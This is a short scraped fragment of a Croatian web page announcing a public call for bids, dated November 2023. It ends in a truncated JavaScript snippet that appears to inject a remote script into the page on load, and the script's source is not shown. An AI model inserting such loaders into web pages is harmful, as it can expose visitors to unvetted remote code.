
Poziv na predstavljanje ponuda po
pozivu br. 2-2023-24.
Ponude (Javni poziv)
By
Kristina Štajdohar-Prajdic
8 studenoga, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe